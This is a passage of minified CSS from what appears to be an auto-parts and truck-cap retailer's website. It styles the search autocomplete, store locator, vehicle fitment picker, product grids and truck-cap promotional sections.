linear}.slide-out{animation:slideright .2s linear}@media(min-width:767px){#proTopNav #proNavbarSearch{padding:0}#proTopNav #proNavbarSearch #search-component{align-items:flex-end}#proTopNav #proNavbarSearch .ais-SearchBox-form{justify-content:flex-end}#proTopNav #proNavbarSearch .ais-SearchBox-input+.slide-in{animation:slideleft;position:relative}#proTopNav #proNavbarSearch .ais-SearchBox-input+.slide-out{animation:slideright;position:relative}#proTopNav #proNavbarSearch.slide-in,#proTopNav #proNavbarSearch.slide-out{flex:1 70%;margin:0;padding:0}}@media(max-width:767px){#proTopNav #proNavbarSearch{margin:0;width:100%}#proTopNav #proNavbarSearch #search-component{margin:0 10px}.navbar-icons{flex:1 0 auto;margin-top:0!important}}@media(max-width:450px){#navbarTextLogo{font-size:5vw}}@keyframes slideleft{0%{width:0}to{width:100%}}@keyframes slideright{0%{width:100%}to{width:0}}.rebates-heading{border-bottom:1px solid;margin:60px 0 25px;padding-bottom:10px}.rebates-heading:first-of-type{margin-top:10px}.product-rebates img{border-radius:5px}.iframe-banner-container{display:block;height:0;overflow:hidden;padding-bottom:14%;padding-top:35px;position:relative;width:100%}.iframe-banner-container iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.rebates-div{justify-content:center;position:relative;text-align:center}.rebates-img{height:auto;max-width:100%;width:1200px}.rebates-a{background-color:#be1e2d;bottom:0;color:#fff!important;font-family:sans-serif;font-size:11px;font-weight:700;padding:7px 10px;position:absolute;right:0;text-decoration:none}#search-component{align-items:center}#search-component,.hit-group{display:flex;flex-direction:column}.hit-group{flex:1}.autocomplete-sections{background-color:#fefefe;border-radius:0 0 5px 5px;box-shadow:0 1px 3px rgba(105,146,197,.68);height:auto;max-height:80vh;overflow-x:hidden;overflow-y:scroll;padding:25px;position:absolute;z-index:9999}.autocomplete-sections .inner{display:flex;flex-direction:row}.autocomplete-sections .section-name{color:#000;width:100%}.autocomplete-sections .section-name:after{border:1px solid #000;content:" ";display:block;width:98%}.show-more{margin-right:5%;margin-top:10px}.show-more:not(:hover){color:#555!important}@media(max-width:1054px){.autocomplete-sections{width:67vw}}@media(max-width:911px){#proNavbarSearch{flex:1 50px}}@media(max-width:767px){#proNavbarSearch{flex:1 100%}.autocomplete-sections{height:80vh;left:0;width:100vw}.inner:not(#showMore){display:block!important}.inner:not(#showMore) .section-name:after{width:100%}}.ais-Hits-item:hover{background-color:#eee}.ais-Hits-list{list-style-type:none;padding:0;width:100%}.hit{color:#333;font-size:15px;margin:10px 0}.thumbnail-grid-item-wrapper.brand-image-wrapper{flex:1;width:calc(8.33333% - 16.1px)}.hit-name{display:flex;padding:0 10px;position:relative}.hit-thumb>img{display:block;height:30px;margin-right:10px;max-width:100%;padding:0 5px}.hit-highlight p{display:inline-block;overflow:hidden;padding:0;position:relative;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:500px}.hit-highlight p:not(:hover){color:#333}.autocomplete-sections::-webkit-scrollbar{width:5px}.autocomplete-sections::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.autocomplete-sections::-webkit-scrollbar-thumb{background:#888;border-radius:10px}.autocomplete-sections::-webkit-scrollbar-thumb:hover{background:#555}.ais-SearchBox-form{align-self:center;justify-content:center;margin:auto}.open-autocomplete{border-radius:5px 0 0 0!important}#showMore{justify-content:flex-end;position:absolute;right:40px;width:100px}.services-button-container{margin:5px}.aam-store-distance{justify-content:center;margin-left:auto}.aam-buttons-container{background-color:inherit;display:flex}.aam-info-button{border:1px solid #e3e3e3;cursor:pointer;padding:10px 20px;transition:background-color .5s ease}.aam-info-button i{margin-right:5px}.aam-info-button:hover{fill:gray;background-color:#e3e3e3;color:gray}.aam-ship-to-store-button{border:none;border-radius:10px;cursor:pointer;font-size:16px;margin:20px 15px 15px;min-width:50px!important;padding:15px 20px}.show_all_stores{background-color:inherit;cursor:pointer;margin:auto;text-align:center;text-decoration:underline}.show_all_stores:hover{color:inherit}.store-container{align-items:center;background-color:#f2f2f2;border:1px solid #000;border-radius:10px;display:flex;flex-direction:row;justify-content:space-between;margin:7px;overflow-x:hidden;padding:8px 8px 8px 0;text-transform:capitalize}.store-container.visible{animation:fadeIn 1s ease;opacity:1}@keyframes fadeIn{0%{opacity:0;transform:translateY(-40px)}to{opacity:1;transform:translateY(0)}}.aam-icon-container{background-color:#f2f2f2;background-color:inherit;border-radius:10px;display:flex;flex-direction:row;justify-content:space-between;margin:7px;overflow-x:hidden;padding:8px}.preferred-store:hover{background-color:#b19c2a!important;cursor:pointer;transition:background-color .3s ease}.aam-preferred-text{font-weight:700;text-align:center}.store-container:hover{background-color:#cfcfcf;cursor:pointer;transition:background-color .3s ease}.show_all_stores_container{background-color:#fafafa;border:1px solid #ccc;border-radius:10px;justify-content:space-between;margin:10px;overflow-x:hidden;padding:15px;text-transform:capitalize}.show_all_stores_container:hover{background-color:#cfcfcf;transition:background-color .3s ease}.aam-detailed-store-container{padding:25px;text-align:center;text-transform:capitalize}.aam-buttons-container{background-color:#fff;justify-content:center;margin-top:20px}.aam-buttons-container button{flex:1}.aam-additional-info-container{background:#e1e1e1;display:none;height:200px;padding-bottom:25px;position:relative}.aam-buttons-container .aam-info-button:first-child{border-bottom-left-radius:20px;border-top-left-radius:20px}.aam-buttons-container .aam-info-button:last-child{border-bottom-right-radius:20px;border-top-right-radius:20px}.store-locator-search-form-wrapper{animation:fadeIn 1s ease;margin-bottom:0!important;margin-top:15px}.store-locator-search-form-wrapper .form-inline .input-group{width:100%!important}.store-locator-select select{position:relative!important}.store-locator-select{display:flex;justify-content:end}.aam-info-button{background:#fff!important}.ship-to-store-container{display:flex}.ship-to-store-container button{flex:1;margin-right:10px}.aam-detailed-store-container li,.show_all_stores_container{list-style-type:none}.store-locator-btn{background-color:transparent!important;border:none!important;color:#000!important;padding:0!important;text-decoration:underline}.fa-map-marker-alt{padding-right:5px}.store-locator-popup-title{font-size:24px!important;text-align:center!important}.store-locator-popup-body{font-size:18px;padding:20px;text-align:center}.store-locator-popup .rs-modal-content{align-items:center;display:flex;flex-direction:column}.store-locator-popup-header{padding:10px;text-align:center;width:100%}.store-locator-popup{padding:20px}@media(max-width:1024px){.links-section{display:none}.aam-buttons-container{align-items:center;display:flex;flex-direction:column;width:100%}.aam-buttons-container .aam-info-button:first-child{border-bottom-left-radius:10px;border-top-left-radius:10px}.aam-buttons-container .aam-info-button:last-child{border-bottom-right-radius:10px;border-top-right-radius:10px}.aam-info-button{background:#fff!important;border-radius:10px;margin:10px 0;width:100%}.store-container{margin:7px}.aam-detailed-store-container{height:auto}.ship-to-store-container{display:block}.aam-ship-to-store-button{border-radius:10px;margin:10px 0;width:100%}}.table-appsum td,.table-appsum th{border-style:solid;border-width:1px;padding:3px 15px}.cart-dropdown{color:#393939}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333!important}@media only screen and (max-width:768px){#tab-review{margin-bottom:100px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--fontText,"Arimo"),sans-serif!important;font-size:var(--fontTextSize,16px);line-height:1.5}.table{font-size:16px}.p,p{line-height:1.5;text-transform:none}.p,p,p span{font-family:var(--fontText,"Arimo"),sans-serif;font-size:var(--fontTextSize,16px)}.h1,.h2,.h3,.h4,.h5,.h6,.headline-border,h1,h2,h3,h4,h5,h6{font-family:var(--fontHeader,"Rajdhani"),sans-serif!important;font-weight:bolder!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{letter-spacing:0;line-height:1;margin:10px 0;text-transform:uppercase}.h1 span,.h2 span,.h3 span,.h4 span,.h5 span,.h6 span,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{font-family:var(--fontHeader,"Rajdhani"),sans-serif!important}.h1,.h1 span,h1,h1 span{font-size:var(--h1Size,32px)}.h2,.h2 span,h2,h2 span{font-size:var(--h2Size,28px)}.h3,.h3 span,h3,h3 span{font-size:var(--h3Size,24px);letter-spacing:0}.h4,.h4 span,h4,h4 span{font-size:var(--h4Size,20px)}.h5,.h5 span,h5,h5 span{font-size:var(--h5Size,16px)}.h6,.h6 span,h6,h6 span{font-size:var(--h6Size,12px)}legend{font-size:18px;padding:7px 0}label{font-size:14px;font-weight:400;margin-top:13px}#store-hours{border-bottom:1px solid;border-top:1px solid;font-size:1.5em;margin-bottom:20px;padding:20px 0}.word-wrap{word-wrap:break-word!important;white-space:pre-wrap!important;white-space:-moz-pre-wrap!important;white-space:-pre-wrap!important;white-space:-o-pre-wrap!important}.sidebar-heading{background-color:#4a4a4a;border-bottom:2px solid #000;border-radius:5px 5px 0 0;font-family:var(--fontHeader,"Rajdhani")!important;padding:10px 30px}.sidebar-heading.sidebar-heading-red{background-color:#d51900;border-bottom-color:#ac1400}.sidebar-heading h3{color:#fff;font-size:16px;font-weight:400;letter-spacing:.05em;margin:0;text-align:left;text-transform:uppercase}.headline-border{align-items:center;display:flex;justify-content:center;margin:50px auto;text-align:center;text-transform:uppercase}.headline-border h3{flex:0 1 auto;margin-left:16px;margin-right:16px}.headline-border span{flex:1 1 auto;height:1px;opacity:.2;width:auto}.copy-symbol{font-family:var(--fontText,"Arimo"),sans-serif;font-size:14px}.list-group-item{font-family:var(--fontText,"Arimo");font-weight:700}.modal,.modal .h1,.modal .h2,.modal .h3,.modal .h4,.modal .h5,.modal .h6,.modal h1,.modal h2,.modal h3,.modal h4,.modal h5,.modal h6,.panel,.panel .h1,.panel .h2,.panel .h3,.panel .h4,.panel .h5,.panel .h6,.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{color:#000}.text-uppercase{text-transform:uppercase}.text-underline{text-decoration:underline}.brand-info{font-size:16px}.account-list h2{margin:35px 0 2px}.table .text-right.address-list-text{vertical-align:middle}.show-read-more{display:none}.read-more:hover,.read-more:link,.read-more:visited{text-decoration:none}.read-more-span{display:block;width:100%}.text-md{font-size:1.5rem}p.price{margin:0}.tree-list [data-toggle=collapse]{text-transform:uppercase}.Toastify__toast-container a:not(.btn){text-decoration:underline!important}.Toastify__toast-container a:not(.btn),.Toastify__toast-container p{font-weight:400}.Toastify__toast-container i{font-size:3rem!important}.Toastify__toast--error a,.Toastify__toast--error h1,.Toastify__toast--error h2,.Toastify__toast--error h3,.Toastify__toast--error h4,.Toastify__toast--error h5,.Toastify__toast--error h6,.Toastify__toast--error p,.Toastify__toast--info a,.Toastify__toast--info h1,.Toastify__toast--info h2,.Toastify__toast--info h3,.Toastify__toast--info h4,.Toastify__toast--info h5,.Toastify__toast--info h6,.Toastify__toast--info p,.Toastify__toast--success a,.Toastify__toast--success h1,.Toastify__toast--success h2,.Toastify__toast--success h3,.Toastify__toast--success h4,.Toastify__toast--success h5,.Toastify__toast--success h6,.Toastify__toast--success p,.Toastify__toast--warn a,.Toastify__toast--warn h1,.Toastify__toast--warn h2,.Toastify__toast--warn h3,.Toastify__toast--warn h4,.Toastify__toast--warn h5,.Toastify__toast--warn h6,.Toastify__toast--warn p{color:#fff!important}.Toastify__toast .btn-success{background-color:#0a630c!important;border-color:#0a630c!important;transition:all .2s ease}.Toastify__toast .btn-success:active,.Toastify__toast .btn-success:focus,.Toastify__toast .btn-success:hover{background-color:#084c09!important;border-color:#084c09!important}.video-container-parent{margin-bottom:-40px}.video-container{height:0;overflow:hidden;padding-bottom:56.25%;padding-top:35px;position:relative}.video-container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.video{overflow:hidden}.ymmModule{width:100%}.vehicle-control{border-radius:6px}.vehicle-control.rs-picker-default .rs-picker-toggle.rs-btn{font-family:var(--fontText,"Arimo");font-size:14px}.rs-picker-menu{z-index:9999}.btn-remove-facet{display:inline-block}.btn-remove-facet .rs-btn{margin-left:1em;padding:2px 8px!important;transition:all .2s ease-in-out 0s}.btn-remove-facet:hover .rs-btn{border-color:red;color:red}.vehicle-prop-choice{margin:1rem 0 2rem}.vehicle-prop-choice label{margin:0 0 5px}.vf-modal .rs-modal-body h4{font-size:20px}.vf-catalog-link .panel{border:1px solid #ddd;margin-bottom:0}.vf-catalog-link a{text-decoration:none!important}.vf-catalog-link a:active,.vf-catalog-link a:focus,.vf-catalog-link a:hover{text-decoration:none}.vf-catalog-link a:active .panel,.vf-catalog-link a:focus .panel,.vf-catalog-link a:hover .panel{box-shadow:inset 0 0 5px 0 rgba(141,181,255,.34)}.vf-catalog-link-heading{display:block;font-family:var(--fontText,"Rajdhani");font-size:20px;font-weight:bolder;line-height:1.1;margin:0;text-transform:uppercase}.vf-catalog-link-subheading{display:block;font-size:14px;font-style:italic}.form-choices{margin-top:15px}.rs-modal-body .form-choices{padding-left:2rem;padding-right:2rem}.ymm-top-bottom[data-vehicle-set=true]{min-height:121px}.ymm-top-bottom[data-vehicle-set=false]{min-height:72px}.ymm-top-bottom .ymm-form-container .nav-tabs{margin:0;width:auto}.ymm-top-bottom .ymm-form-container .nav-tabs>li{width:auto}.ymm-top-bottom .ymm-form-container .nav-tabs>li a,.ymm-top-bottom .ymm-form-container .nav-tabs>li a:focus,.ymm-top-bottom .ymm-form-container .nav-tabs>li a:hover{border:0}.ymm-top-bottom .ymm-form-container .nav-tabs>li+li{margin-left:2px}.ymm-top-bottom .ymm-form-container .nav-tabs>li:not(.active)>a{background-color:rgba(0,0,0,.3)}.ymm-top-bottom .ymm-form-container .nav-tabs>li>a{border-radius:4px;padding:8px 30px}.ymm-top-bottom .ymm-form-container .nav-tabs>li.active a,.ymm-top-bottom .ymm-form-container .nav-tabs>li.active a:focus,.ymm-top-bottom .ymm-form-container .nav-tabs>li.active a:hover{background-color:#337ab7;color:#fff}.ymm-top-bottom .checkbox{display:none}.ymm-top-bottom .block-ymm-application{align-items:center;display:flex;gap:7px}.ymm-top-bottom .block-ymm-application-props{flex:1 200px}.ymm-top-bottom .block-ymm-application-reset{flex:0 1 auto}.ymm-top-bottom .vehicle-prop-choice{margin:0}.ymm-top-bottom .vehicle-prop-choice label{display:none}.ymm-top-bottom .vehicle-prop-list{display:grid;flex:1 0 auto;font-family:var(--fontText,"Rajdhani")!important;font-weight:bolder;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;list-style:none;margin-bottom:0;padding:0;text-transform:uppercase}.ymm-top-bottom .vehicle-prop-list>li{line-height:1.1;margin:10px 0}.ymm-top-bottom .vehicle-prop-list>li span{font-family:var(--fontText,"Arimo"),sans-serif;text-transform:none}.ymm-top-bottom .btn-remove-facet{display:none}.ymm-top-bottom .form-choices{margin-top:0}#ymmProduct .ymm-form-container{margin-top:-15px}#ymmProduct a{text-decoration:none}.product-thumb .btn-verify-fitment{align-items:center;display:flex;float:left;font-size:14px;gap:6px;margin-left:20px;margin-top:7px;white-space:normal}.product-thumb .btn-verify-fitment>svg{margin-top:-2px}.vehicle-prop-list{margin-bottom:15px;padding-left:17px}.ymm-form-container .form-group:last-of-type{margin-bottom:0!important}.ymm-choices-container,.ymm-form-container{display:flex;flex-direction:column;gap:15px}.ymm-form-container .nav-tabs li>a{border:0;border-radius:0;color:inherit;font-size:12px;font-weight:700;letter-spacing:.05em;padding:13px 15px;text-decoration:none;text-transform:uppercase}.ymm-form-container .nav-tabs li>a:active,.ymm-form-container .nav-tabs li>a:focus,.ymm-form-container .nav-tabs li>a:hover{text-decoration:none}.ymm-form-container .nav-tabs{margin:0 -15px;width:calc(100% + 30px)}.ymm-form-container .nav-tabs li>a{border:1px solid transparent}.ymm-form-container .nav-tabs li:not(.active)>a{background-color:rgba(0,0,0,.2)}.ymm-form-container .nav-tabs li.active>a,.ymm-form-container .nav-tabs li.active>a:active,.ymm-form-container .nav-tabs li.active>a:focus,.ymm-form-container .nav-tabs li.active>a:hover{border-color:hsla(0,0%,100%,.3)}.rs-modal-body .ymm-form-container{padding:15px}.rs-modal-body .form-base{padding-left:2rem;padding-right:2rem;padding-top:2rem}#sidebar-ymm .ymm-form-container .nav-tabs{margin-top:-15px}#sidebar-ymm a{color:inherit}@media(min-width:992px)and (max-width:1199px){.ymm-left-right .block-ymm-form .nav.nav-tabs.nav-justified>li{display:block;width:100%}}@media(min-width:768px){.ymm-top-bottom .form-base,.ymm-top-bottom .form-choices{align-items:center;display:flex;gap:7px;justify-content:space-between}.ymm-top-bottom .form-base>div,.ymm-top-bottom .form-choices>div{flex:1 1 auto;margin:0}.ymm-top-bottom .form-choices{margin-top:7px}.ymm-top-bottom .form-choices>div:last-of-type{flex:0 1 auto}}@media(min-width:991px){.ymm-left-right .block-ymm-form{border-radius:0 0 5px 5px}#ymm-mobile-dropdown{display:block!important;height:fit-content!important}}@media(max-width:1199px){.product-thumb .btn-verify-fitment{margin-left:10px}}@media(max-width:991px){#ymm-dropdown{display:block!important}}@media(max-width:767px){.ymm-top-bottom .nav-tabs.nav-justified>li{float:left}.ymm-top-bottom .block-ymm-application{align-items:flex-start;flex-direction:column}.ymm-top-bottom .block-ymm-application-props,.ymm-top-bottom .block-ymm-application-reset{flex:1 1 auto}.ymm-top-bottom .vehicle-prop-list{grid-template-columns:1fr;margin-bottom:10px}}@media(max-width:1199px){.vf-catalog-link+.vf-catalog-link{margin-top:10px}}@media print{#proTopNav .flex-item:not(#navbarLogo),.breadcrumb,footer,nav{display:none}a[href]:after{content:none}}@media(min-width:991px){.col-lg-1:nth-child(12n+1),.col-lg-2:nth-child(6n+1),.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-lg-6:nth-child(odd),.col-md-1:nth-child(12n+1),.col-md-2:nth-child(6n+1),.col-md-3:nth-child(4n+1),.col-md-4:nth-child(3n+1),.col-md-6:nth-child(odd){clear:none}.col-sm-1:nth-child(12n+1),.col-sm-2:nth-child(6n+1),.col-sm-3:nth-child(4n+1),.col-sm-4:nth-child(3n+1),.col-sm-6:nth-child(odd){clear:left}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:-15px;margin-right:-15px}.product-list .product-thumb .image{float:left;padding:15px;width:200px}.navbar-collapse.collapse{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important}.navbar-default .dropdown-menu:not(.flex-wrapper):hover,.navbar-default .dropdown-toggle:hover+.dropdown-menu:not(.flex-wrapper),.navbar-inverse .dropdown-menu:not(.flex-wrapper):hover,.navbar-inverse .dropdown-toggle:hover+.dropdown-menu:not(.flex-wrapper){display:block}.navbar-default .dropdown-menu.flex-wrapper:hover,.navbar-default .dropdown-toggle:hover+.dropdown-menu.flex-wrapper,.navbar-inverse .dropdown-menu.flex-wrapper:hover,.navbar-inverse .dropdown-toggle:hover+.dropdown-menu.flex-wrapper{display:flex}.alert-content-centered,.block-centered{width:750px}}@media(min-width:992px){.col-lg-1:nth-child(12n+1),.col-lg-2:nth-child(6n+1),.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-lg-6:nth-child(odd),.col-sm-1:nth-child(12n+1),.col-sm-2:nth-child(6n+1),.col-sm-3:nth-child(4n+1),.col-sm-4:nth-child(3n+1),.col-sm-6:nth-child(odd){clear:none}.col-md-1:nth-child(12n+1),.col-md-2:nth-child(6n+1),.col-md-3:nth-child(4n+1),.col-md-4:nth-child(3n+1),.col-md-6:nth-child(odd){clear:left}.alert-content-centered,.block-centered{width:970px}}@media(min-width:1200px){.col-md-1:nth-child(12n+1),.col-md-2:nth-child(6n+1),.col-md-3:nth-child(4n+1),.col-md-4:nth-child(3n+1),.col-md-6:nth-child(odd),.col-sm-1:nth-child(12n+1),.col-sm-2:nth-child(6n+1),.col-sm-3:nth-child(4n+1),.col-sm-4:nth-child(3n+1),.col-sm-6:nth-child(odd){clear:none}.col-lg-1:nth-child(12n+1),.col-lg-2:nth-child(6n+1),.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-lg-6:nth-child(odd){clear:left}.alert-content-centered,.block-centered{width:1170px}}@media(max-width:1199px){#alphabetical .row div img,#grid .row div img,#list .row div img{height:50px;width:74px}.product-grid .product-thumb .caption{min-height:210px;padding:0 10px}.thumbnails .image-additional,.thumbnails .video-additional{width:auto}#cart>.dropdown-toggle{margin-top:3px}}@media(max-width:991px){#offlogo{margin-bottom:5px}.manufacturer-heading{float:none}#buttons-change-layout{margin:15px}#alphabetical .row div img,#grid .row div img,#list .row div img{height:60px;width:91px}#categories .dropdown-menu{width:600px}.navbar-icons{flex:1 0 auto;margin-top:0}#proTopNav #navbarAccount a>span,#proTopNav #navbarPhoneNumber a>span{display:none}.flex-footer{flex-wrap:wrap}.flex-footer .flex-item{flex:1 0 25%}#footer-contact{border:1px solid;border-left:0;border-right:0;flex:1 0 100%;flex-direction:row-reverse;justify-content:space-between;margin:15px 0;padding:7px 0}#proTopNav .dropdown-menu.pull-right{float:none!important;left:auto;right:auto}.cart-popout-wrapper .cart-popout-box.dropdown-menu{width:auto!important}#navbarAccount .dropdown-menu.pull-right{float:none!important;left:auto;right:auto}.result-options>.flex-wrapper>.flex-item{flex:1 1 100%}.result-options>.flex-wrapper>.flex-item+.flex-item{margin-top:15px}.result-options>.flex-wrapper>.flex-item.justify-content-flex-end{justify-content:center}.result-options>.flex-wrapper>.flex-item.justify-content-flex-end>.flex-item-nogrow{flex:1 1 auto}.flex-wrapper-sm-column{flex-direction:column}.flex-wrapper-sm-column .flex-item{flex:1;width:100%}.flex-wrapper-sm-column.flex-wrapper-space-items .flex-item+.flex-item{margin-left:0;margin-top:7px}.navbar-collapse.collapse{display:none!important}.navbar-collapse.collapse.in{display:block!important}.navbar-header{width:100%}.owl-carousel{max-width:100vw}.col-xs-clear{clear:left}.footer-contact{text-align:center}.footer-contact span{display:block;margin:7px 0;width:100%}.footer-contact #footer-hours{text-align:center}#alphabetical .row div img,#grid .row div img,#list .row div img{height:61px;width:auto}.contact-well{padding:7px 15px}.contact-well .pull-left,.contact-well .pull-right{float:none!important}.navbar-nav .open .dropdown-menu{width:auto!important}.owl-carousel .owl-controls{display:none}.owl-item img{max-height:200px}#navbar-hours #hours{width:auto}#navbar-hours .dropdown-menu{max-width:100%}.product-thumb h4{display:block;height:auto}.product-thumb p{font-size:16px;line-height:1.5}.navbar-color{height:auto}.navbar-collapse{padding-left:0;padding-right:0}.navbar-default .navbar-toggle{border-color:transparent;display:block}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-nav{margin:7.5px 0}.navbar-search{margin-bottom:10px;width:100%}.product-dropdown-padding{margin:6px 0}.product-list-padding{margin-top:-5px}.product-list .product-thumb .caption{margin-left:0;min-height:0;padding:0 10px}.product-grid .product-thumb .caption{min-height:0}footer{margin-top:10px;padding-left:15px;padding-right:15px}.footer-left,.footer-right{float:none;margin:0 auto}.block-ymm .flex-wrapper{display:block}.block-ymm{margin:0 auto!important}.block-ymm-form .flex-item{margin:0 0 15px}.block-ymm-form .btn,.block-ymm-form .form-control,.block-ymm-text .btn,.block-ymm-text .form-control{font-size:14px;height:34px}.flex-wrapper-space-items .flex-item+.flex-item{margin-left:0}#proTopNav.flex-wrapper-space-items .flex-item+.flex-item{margin-left:15px}#navbarLogo{flex:1 100px}#proTopNav .navbar-icons{display:none}nav.navbar .navbar-icon{font-size:18px;padding-bottom:9px;padding-top:9px}nav.navbar .navbar-icon a.navbar-icon-link{display:inline-block;margin:0 7px;padding:5px 3px;position:relative}.navbar-nav>li>a{line-height:22px}.navbar-nav .dropdown-menu li a,.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:7px 45px}.flex-navbar-square{flex:0 1 50%}.flex-footer .flex-item{flex:1 0 100%}.flex-footer .flex-item+.flex-item{margin-top:7px}#footer-contact{flex-direction:column}.grid-image{width:calc(50% - 16px)}.alert-content{flex-direction:column}#column-left .block:not(.block-html),#column-right .block:not(.block-html){float:none}.cart-popout-wrapper{margin-top:0;position:static}.cart-popout-wrapper .cart-popout-box.dropdown-menu{width:100%!important}}@media(max-width:730px){#offlogo img{max-width:100%!important}}@media(max-width:625px){.logo-pull-right{float:none;margin:0 0 10px}.manufacturer-logo{float:none;margin:0;max-width:100%!important}}@media(max-width:550px){#offlogo{margin-top:-50px}.grid-image{max-height:250px;width:calc(100% - 16px)}.grid-image.grid-image-tall{min-height:200px}.grid-image img{left:0;position:relative;top:0;transform:none;width:100%}.we-install-product-overlay{max-width:115px!important}}@media(max-width:480px){.thumbnails .image-additional{width:auto}}@media(max-width:370px){#offlogo{margin-top:-35px}}@media(max-width:550px){.grid-item,.grid.image-gallery{max-width:100%;min-width:100%}.grid-item{max-height:300px}}@media(max-width:768px){.mobile-collapse{height:350px;overflow-y:auto}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:0;margin-right:0}.mobile-collapse::-webkit-scrollbar{width:5px}.mobile-collapse::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.mobile-collapse::-webkit-scrollbar-thumb{background:#888;border-radius:10px}.mobile-collapse::-webkit-scrollbar-thumb:hover{background:#555}}@media(min-width:768px){.mobile-collapse{height:350px;overflow-y:auto}.mobile-collapse::-webkit-scrollbar{width:5px}.mobile-collapse::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.mobile-collapse::-webkit-scrollbar-thumb{background:#888;border-radius:10px}.mobile-collapse::-webkit-scrollbar-thumb:hover{background:#555}}#account-list .list-group-item{background-color:transparent;border:0;border-bottom:1px solid #ddd}#account-list .list-group-item:last-child{border:0}#account-list{background-color:#fff;border-radius:5px}.account-return-add .buttons .btn,.account-voucher .buttons .btn{margin-bottom:20px}.flex-container.product-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px;width:100%}.flex-item.product-item{border:1px solid #ccc;box-sizing:border-box;flex:0 1 calc(50% - 10px);margin-bottom:10px;padding:10px}.order-product-info{margin-bottom:10px}.order-product-name{font-weight:700;margin-bottom:5px}.order-product-option{margin-bottom:3px}.order-product-package{margin-bottom:5px}.order-product-details{font-size:14px}.order-product-details strong{margin-right:5px}.order-product-buttons{margin-top:10px}@media(max-width:768px){.flex-item.product-item{flex:0 1 100%}}@media(min-width:769px){.flex-container.product-container{justify-content:flex-start}.flex-container.product-container .flex-item.product-item{flex:0 1 calc(50% - 10px)}}.armourcaps-header{margin:0 auto 2rem;text-align:center;width:100%}.armourcaps-header img{display:block;height:auto;object-fit:cover;width:100%}.armourcaps-module{box-sizing:border-box;font-family:Arial,sans-serif;margin:0 auto;max-width:1500px;padding:2rem 1rem;width:100%}.ac-row{align-items:center;display:flex;flex-wrap:wrap;gap:2rem;justify-content:space-between;margin-bottom:3rem}.ac-row--reverse{flex-direction:row-reverse}.ac-image img{border-radius:8px;display:block;height:auto;object-fit:cover;width:100%}.ac-image{flex:1 1 45%;min-width:280px}.ac-content{flex:1 1 50%;min-width:280px}.ac-content h2{color:#333;font-size:3rem;font-weight:700;margin-bottom:1rem;text-transform:uppercase}.ac-content p{color:#444;font-size:1.8rem;line-height:1.6}@media(max-width:768px){.ac-row,.ac-row--reverse{flex-direction:column}.ac-content,.ac-image{flex:1 1 100%}.ac-content h2{font-size:1.8rem}.ac-content p{font-size:1.2rem}}.truck-caps-video-section{--tcv-maxw:1100px;--tcv-radius:14px;--tcv-border:1px solid #e6e6e6;--tcv-text:#222;box-sizing:border-box;color:var(--tcv-text);font-family:Arial,sans-serif;margin:0 auto;padding:2rem 1rem;width:100%}.tcv-container{margin:0 auto;max-width:var(--tcv-maxw)}.tcv-title{font-size:3rem;line-height:1.2;margin:0 0 1.25rem;text-align:center}.tcv-video-wrap{aspect-ratio:16/9;background:#000;border:var(--tcv-border);border-radius:var(--tcv-radius);overflow:hidden;position:relative}@supports not (aspect-ratio:16/9){.tcv-video-wrap{height:0;padding-bottom:56.25%}.tcv-iframe{inset:0;position:absolute}}.tcv-iframe{background:#000;border:0;display:block;height:100%;width:100%}@media(max-width:640px){.tcv-title{font-size:1.8rem}}.armourcaps-shop-title{margin:2rem auto;padding:0 1rem;text-align:center}.armourcaps-shop-title h1{color:#555;font-size:24pt;margin:0}.truck-caps-section{--brand:#d51900;--bg:#f7f7f7;--card-bg:#fff;--text:#222;--muted:#555;--radius:12px;--shadow:0 6px 18px rgba(0,0,0,.08);background:var(--bg);color:var(--text);font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;width:100%}.truck-caps-section .caps-container{margin:0 auto;max-width:1500px;padding:24px 16px}.truck-caps-section .section-title{color:var(--brand);font-size:clamp(20px,2.4vw,28px);font-weight:700;margin:8px auto 20px;text-align:center}.truck-caps-section .grid{display:grid;gap:16px;grid-template-columns:1fr}@media(min-width:600px){.truck-caps-section .grid{gap:18px;grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:992px){.truck-caps-section .grid{gap:20px;grid-template-columns:repeat(3,minmax(0,1fr))}}.truck-caps-section .card{background:var(--card-bg);border-radius:var(--radius);box-shadow:var(--shadow);display:flex;flex-direction:column;overflow:hidden;transition:transform .18s ease,box-shadow .18s ease}.truck-caps-section .card:hover{transform:translateY(-2px)}.truck-caps-section .card:focus-within{outline:2px solid var(--brand);outline-offset:2px}.truck-caps-section .card-media{aspect-ratio:16/10;background:#e9e9e9;overflow:hidden;position:relative}.truck-caps-section .card-media img{display:block;height:100%;object-fit:cover;transition:transform .35s ease;width:100%}.truck-caps-section .card:hover .card-media img{transform:scale(1.025)}.truck-caps-section .card-body{display:grid;gap:8px;padding:16px}.truck-caps-section .card h3{color:var(--text);font-size:clamp(18px,2vw,22px);margin:0;text-align:left}.truck-caps-section .card p{color:var(--muted);font-size:clamp(14px,1.8vw,16px);line-height:1.6;margin:0}.truck-caps-section 